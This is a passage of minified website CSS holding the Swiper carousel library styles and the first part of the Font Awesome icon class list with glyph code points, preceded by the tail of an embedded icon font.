u2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#fec013}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.